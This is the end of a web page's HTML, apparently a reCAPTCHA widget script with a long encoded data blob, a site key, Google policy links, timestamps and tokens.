base64]/[base64]/w6clLQ/DjMK6CsKrR8OnVTdNHlLCu8Ozbjw3ecOPSMOXw51/M37CtiUTEhoswoRaw4IdcsKRRMOiw6rDhzDCngNfZFbDtxTDrsKaM8K2fT4Tw4w7XRfChUJGwqEqw6vDi8KYLkDCnX/[base64]/wqcrOsKWw7DCjcOHWsK7w7jDmS7DnsO1aMOnwrHDv8Oqw57CusOHw4EPwrJ3w4RlGHfDgUjDvCkua8KHCcOaYsKiw6TDuhthw7V1PhfCljoOw6UfAibDv8KDwpzDicKwwpPDkyFow4vCmsOrJ8Ogw5ADw6oQE8Khw7YsMcKtwoLCukHDjMKSwozDgAsZY8ONwrgeYi/DnsKIUWfDrsOjQ1BLW3/DjWXCsU5JwqsuX8K8e8KYw5HChsK3GGPDgMOiwonDrsKww79Dw7x8fMKXw4nCksK7w5/ChUzCg8K4eBtfQGLDr8O4wr8jJR8dwqXDtmN+WMOqw4szWMKmZGHCvnXCp17DhAs4WSrDrcOKw6VMG8OWDy3DpcKeV3RMwrLDv8KdwrPDrDjDhjB8w7wtacKfZMOMVzEUw5zCtT3Dm8KGDXLCtjB9w6/Co8O5w5ELJcOgbnXCl8Kwd3HCvnJhA8OhKMK/[base64]/ClcOBwovDg0XDtcO1wpEqPV/DllJ0w5RACsOAw4k+wqhfYkTDlsObLMO/w70RWWhCw7jCgsOIRhXDg8OXwqLCnk7Ct8OnIyAfwqNAw74ddsOqwpVbUHrCgBljw5c3RcO9c0LCvSbCrC3CpHB/KMOsHsKcd8OhBMObcMOew4MUBnR4MzPCpMOtfzvDv8Kfw5HDuRLChsK6wr9+RgvDjVXCuRVYwoAlZsKke8OswqFIemA6UsO1wpd/f8KwVDvDry/DvBEiDGxjfMKew7pOccK1wqhpw69ow73Dt0x3wplKSxzDlMOcb8OQBQbDiRFPJELDnkXCvcOIAMO/ID4Va3XCocOqwpLDiQPClyU9wobDoC/[base64]/KMKfw4bCi8KFwo1Fwph1AcO/J8K4LMOVwqHCl8KBw5XDp27DuDbDrsOWE8Kiw7TCqcOYSMOcwqd4SDTCmk/Dn0N8wp/CgzxfwrzDu8OPesOyesOSDiXDq0TCjcOiGMO/wotowpDCi8KMwojDtztpGMKILH/ChEnDj13CgWzDo3Enw7UwGsKuw6LDqsK5wqZUQGrCul9oGFjDh8OOIMKEdBsQw4gsc8OAdsOrwrbCm8OsFCPDrcKmwpXDn3pnwpnCi8OcFcOefsOOHgbChsOYQcO5bystw6sewrXCvsOnAcOhJcKHwq/CgDrCm30vw5TDuzTDkA1lwrjCpiNew7R+A2gdw4hcw4BtABzDvgvClMKEwqjCmHTCqcK6GcOALGtXK8KlPsOUwrjDhHDCo8OoPcKOETbChcK3wqHDiMKxADHCi8OhdMKxwoFYw6zDkcOjwoHCvcOoXTHCjHXCuMKEw5Urwr/[base64]/ClcKTKgzDl8KJLMO0w4JMwrMUWAVYwq7Ckh/DuV9Iw5Bdw6QTEMOtwr9gdTLCuMK3MlMUw7bDt8KAwpfDrMOWwqzCsHvDhRHDunPDlnbDkMKaeXfCilctH8KXw7hRw7bCsxrCiMKrMEbDoF/DvsOLVMOpCsKOwoLCknkrw6Qiw40UI8KCwq94wrvDlHrDgMKGMW3CuQY0VMO9EmPDmjcHHWVpeMK3wq3CjsK6w506DlPCg8Kkax1Rwrc0C0PDuVzCoMK9Z8OiZ8OBQ8Olw7fCu07DkXvCoMOKw4N7w4pcFMKuwrvCpCfDgU3DpXPDgkjDlgzCuUHCngUsQH/DjToFdzoMP8KxSB7Dt8Oww6DDg8Kywpsbw5oDw73Di2DDm0Zxb8OUZTsKKSPCtsOZVgXCvcOyw67DkRZTfAfCusKaw6AQW8K9w4Mlwr0afMO3bhY6KcOcw7RlY19jwrI6asOuwqt2wrx6CsORexXDlsKZw5Mew5TCssO8C8K1wplxa8KKDXfDlH/ChWzCgEFVw64+QBVyAh7DviwnL8Opwrxdw4DCncO2w6/CghI1IcOKYMOPb3paJcOXw4IQworCpDR2wpYewpdjwr7CvhtJCz5aOsOQwrLDmzXCg8KfwrzCngHCpGbDiGsqwr/CiRx0wrPCihUva8K3N2wtcsKXXsKJGg7DmsK7N8KVwrHDusKSZhBgwox0cg5Ww55Rw73Cr8Oiw7bDkQjDjsKPw6pIYcO3YWLDk8OwXnh9wrjCshzCgsKIOcKfcFlzfR/[base64]/wq4zwrnCi8KRwq3CjcOBGWbChzTCgQnDiMO5w59Od8OAesKmwqd9YTfChHDCkGM3wqRCGjnChMK9w6fDuwg1PyBNwo8fwqB4w5l3Oy3Dn3fDu1pvwqN3w6Itw6NDw47Dpl/Dh8KswqHDn8Kpbnoew6/DhBLDm8KxwrzClxLCuVEOeVZIw63DmSfDqA4JBsKvIMO5w7FpMsKPw4DDrcK4FMOGc192NhExecKIMsOKw6tdaB7CkcOCw74fJxlZw4t3QVPClWHDsiwgw4vDoMODTiPCpH0cTcOlYMOiw7fCiVYyw79Qwp7ClAdhU8KjwrXCvMKIw43DpMKow6x3AsOsw5gDw6/DhUdaY2J6AsKiwpvCt8OqwpnDgMKSMzUIIGRjMcOAwo1Pw5AJw7nDnMKOwoXDtxRcw7RTwrTDssKbw7PCqsKXCykfwrVJJiBgw6zDsxQ/wo52wp7Dn8Kuw6F4PHlrWcOgw619wpsdSS15U8O2w5YVWHk8QRbCu2DDryYaw7bCpm7DvsOjCVpsJsKWwqfDhwfCnTogTTjDrMOpwq5IwoJXMcOjw7TCi8KPwo7CuMKbwoLCjcKjfcO9w47CoH7Dv8OSwrBUXMO3eg5swr7CpMKuw6XCrgLCnXtqw5fCp1c5w7oZw6/CmcOCaATCksONwoEIwqfCojYBRRDDiWXDkcOzw53CncKXLsOrw7Q/EsOvw7zCr8OVGQ7DjH/CuCh2w4XDhADCmMKmB3NnBVrCkcOwbcKQWhzCuQDCp8OXwp0nwrnCjy/DuSxZw7/[base64]/[base64]/DknwJw4/CpVjCpsOiJwlWc8OQWBbDtUTCjkHCsMOzDsKrSUnDhMOgbRLCusO9FcKMSWXDtgXCuRrDigJ9fcK4wq5Yw7XCmcKxw6fCs1XCtFdjEQINE29ddMO8NDZEw6LDpsK/HCccJMO2HQ9Fw6/DgsOHwqFnw6jCvX7DkADCo8KOWEHDt0ljPG1SAXhsw59Ow7zCqXrCu8OBwqDCp00hwoLCpmcnw4bCiwwhBl/[base64]/[base64]/cMOEworDpsKlMMOYwoHChi4Rwp/DiwNTCMOrwpvCt8OsJ8ORDsOdw5UcUcOYw4dRUsO/wqDCm2DCgsOdI3LDpMOqe8OyYMKEw7LCo8OnMSnDqcOYw4PCosOAbsOhw7fCp8OswopVwo4iUB0gw6EbUAQVARLCn1jCn8OUFcKrJcOrw6wpB8KjOsKUw5kswqvDiMOhw6/DvAzDtcOGb8KqZxN+ZwfDtMONHsOMw6vDmMKwwpBvw6vDtwgyXHXCmTQ6dUZKEgwZwrQfK8OiwptGFQDDnh/Do8Kaw4x2wr1iIMKSNFTDtQYvfsKrSBddwpDCg8OAbMKIf3pawqVqMSzCq8ORQV/DkW9Hw6/CoMKRw7EHw4HDqMKHVcOfQFnDpUzCvMKTwqjCqHQbw5/DpcKUwq/[base64]/Ck8OGw63DgMOOwrcUJF3Du8KjM17DqFVdI0ILC8KpLsOJeMKpw7LDsmXDiMKdwoDDjEQsSixcwrzCrMK3LMOtO8Ohw6Rpw5vCicOPTMOmwrc3wpHCnxwiMHlOw5nDuAstT8O2w6ApwqfDgsOiciBcJsKOACjCpE/DvcOuDsKPCyPCoMKVwpjDrQHDtMKRZAYCw5txQBXCvUkYw7xcP8KZwpRAV8OmQR3CnH0CwoUFw7PDiUxOwoZMCMKWSFvClifCs2x2eExewp9IwpnCi2FGwpgHw4t+RyfCjMOiHMKJwrvCkEwwS19sVTfCvsOQwrLDo8Kew65YRMOBb3JzwrXCkQclw4rCssKHLQ/Cp8KWwowEeFvCmhtRw70RwpjCnHY7ccOvRmhsw6sOJMKlwqwKwq14QcOEdcO1wrNyHQjCuX/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://council-icc.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ibhn9BjBtoxHHVmUs8XCpQSkx/nVUNrlN7U8+d7J5qY\\u003d\x22,1,0,null,1,1769032364139,0,0,[115,45,130],null,[39,76,22],\x22RC-2jNrXOzcR_SAsg\x22,null,null,null,null,null,\x220dAFcWeA4fQYYx4_qx2-lqPn5_kNVfzMWNqLR5zEylrCBVAWMalKfuLCPUAzyMz48CHOrv3kTwZtg-wIHsos4ww7feqhdMcvQ5vA\x22,1769115164395]");
    </script></body></html>